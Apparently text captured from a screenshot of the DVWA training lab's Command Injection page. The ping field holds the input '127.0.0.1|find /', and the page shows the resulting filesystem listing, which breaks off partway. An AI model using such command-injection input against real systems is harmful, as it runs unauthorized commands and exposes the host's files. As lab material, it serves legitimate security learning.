 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|find / Submit
/
/bin
/bin/bash
/bin/cat
/bin/chacl
/bin/chgrp
/bin/chmod
/bin/chown
/bin/cp
/bin/dash
/bin/date
/bin/dd
/bin/df
/bin/dir
/bin/dmesg
/bin/dnsdomainname
/bin/domainname
/bin/echo
/bin/egrep
/bin/false
/bin/fgrep
/bin/findmnt
/bin/getfacl
/bin/grep
/bin/gunzip
/bin/gzexe